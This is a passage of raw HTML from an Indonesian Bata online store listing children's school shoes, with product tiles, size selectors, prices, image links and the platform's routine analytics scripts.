                                        data-vg-id="540M_2022_5816607_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-dream-540M_ST5816073001C.html?dwvar_540M__ST5816073001C_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5816073001C_color=BLACK&amp;dwvar_540M__ST5816073001C_id_sizecode_c=050&amp;pid=540M_ST5816073001C&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5816607" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816607_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-dream-540M_ST5816073001C.html?dwvar_540M__ST5816073001C_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5816073001C_color=BLACK&amp;dwvar_540M__ST5816073001C_id_sizecode_c=060&amp;pid=540M_ST5816073001C&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5816607" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816607_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-dream-540M_ST5816073001C.html?dwvar_540M__ST5816073001C_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5816073001C_color=BLACK&amp;dwvar_540M__ST5816073001C_id_sizecode_c=070&amp;pid=540M_ST5816073001C&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5816607" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816607_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5816607"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5816607"
    data-name="Sepatu Sekolah Anak Dream"
    data-id="540M_2022_5816607"
    data-dimension1="540M_ST5816073001C"
    data-dimension2="5816607"
    data-dimension3="540M_2022_5816607"
    data-price="199900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-dream-540M_ST5816073001C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_4896636 tile_540M_2022_4896636_7 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_4896636',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_4896636", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_4896636">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="c8e7998422ce0105db2c46d1c3" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sekolah-anak-vampers-jr-bts-540M_ST4896363203C.html?dwvar_540M__ST4896363203C_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_4896636" aria-label="Sepatu Sekolah Anak Vampers Jr Bts">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Vampers Jr Bts"
        title="Sepatu Sekolah Anak Vampers Jr Bts"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw462f6b67/images/tile/4896636_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Vampers Jr Bts"
        title="Sepatu Sekolah Anak Vampers Jr Bts"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_4896636 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_4896636"
                data-name="Sepatu Sekolah Anak Vampers Jr Bts"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_4896636">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_4896636"
        data-analytics-product-id="540M_2022_4896636"
        href="/id/sepatu-sekolah-anak-vampers-jr-bts-540M_ST4896363203C.html?dwvar_540M__ST4896363203C_color=BLACK"
        aria-labelledby="brand-540M_2022_4896636 product-540M_2022_4896636-name product-540M_2022_4896636-price">
        <div class="cc-tile-product-name" id="product-540M_2022_4896636-name">
            Sepatu Sekolah Anak Vampers Jr Bts
        </div>
        <span class="sr-only" id="product-540M_2022_4896636-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Vampers Jr Bts</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-vampers-jr-bts-540M_ST4896363203C.html?dwvar_540M__ST4896363203C_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST4896363203C_color=BLACK&amp;dwvar_540M__ST4896363203C_id_sizecode_c=020&amp;pid=540M_ST4896363203C&amp;sizeSelected=35"
                                        data-classtorefresh="tile_540M_2022_4896636" title="35"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2022_4896636_020"
                                        role="button"
                                        aria-label="Pilih ukuran 35">
                                        35
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-vampers-jr-bts-540M_ST4896363203C.html?dwvar_540M__ST4896363203C_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST4896363203C_color=BLACK&amp;dwvar_540M__ST4896363203C_id_sizecode_c=030&amp;pid=540M_ST4896363203C&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_4896636" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_4896636_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-vampers-jr-bts-540M_ST4896363203C.html?dwvar_540M__ST4896363203C_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST4896363203C_color=BLACK&amp;dwvar_540M__ST4896363203C_id_sizecode_c=040&amp;pid=540M_ST4896363203C&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_4896636" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_4896636_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-vampers-jr-bts-540M_ST4896363203C.html?dwvar_540M__ST4896363203C_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST4896363203C_color=BLACK&amp;dwvar_540M__ST4896363203C_id_sizecode_c=070&amp;pid=540M_ST4896363203C&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_4896636" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_4896636_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-vampers-jr-bts-540M_ST4896363203C.html?dwvar_540M__ST4896363203C_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST4896363203C_color=BLACK&amp;dwvar_540M__ST4896363203C_id_sizecode_c=100&amp;pid=540M_ST4896363203C&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_4896636" title="43"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_4896636_100"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_4896636"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_4896636"
    data-name="Sepatu Sekolah Anak Vampers Jr Bts"
    data-id="540M_2022_4896636"
    data-dimension1="540M_ST4896363203C"
    data-dimension2="4896636"
    data-dimension3="540M_2022_4896636"
    data-price="179900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_School"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-vampers-jr-bts-540M_ST4896363203C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw915998bc/images/tile/4896636_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2021_5816546 tile_540M_2021_5816546_8 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2021_5816546',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2021_5816546", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2021_5816546">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="d12122ff26c86a4d2b27268715" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/%5Bproduksi-lokal%5D-sneakers-wanita-skech-walk-540M_AR5815463104C.html?dwvar_540M__AR5815463104C_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2021_5816546" aria-label="Sepatu Sekolah Anak Safira">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Safira"
        title="Sepatu Sekolah Anak Safira"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw87bec5b6/images/tile/5816546_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Safira"
        title="Sepatu Sekolah Anak Safira"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
